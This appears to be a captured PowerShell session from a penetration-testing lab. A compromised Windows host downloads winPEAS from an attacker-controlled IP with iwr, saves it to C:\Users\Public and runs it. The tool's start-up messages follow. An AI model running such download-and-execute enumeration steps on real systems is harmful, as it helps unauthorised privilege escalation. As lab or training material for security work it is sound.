 PS C:\> cd C:\Users\Public
PS C:\Users\Public> iwr -uri http://192.168.45.178/winPEASx64.exe -outfile winpeas.exe
PS C:\Users\Public> dir
File System
    Directory: C:\Users\Public
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         3/25/2022   7:55 AM                Documents
Home
d-r---         12/7/2019   1:14 AM                Downloads
d-r---         12/7/2019   1:14 AM                Music
d-r---         12/7/2019   1:14 AM                Pictures
d-r---         12/7/2019   1:14 AM                Videos
-a----         11/4/2024  11:00 PM        2424320 winpeas.exe
PS C:\Users\Public> .\winpeas.exe
 [!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysis'
or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe --help
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD
HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for
files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalLeve
l /t REG_DWORD /d 1' and then start a new CMD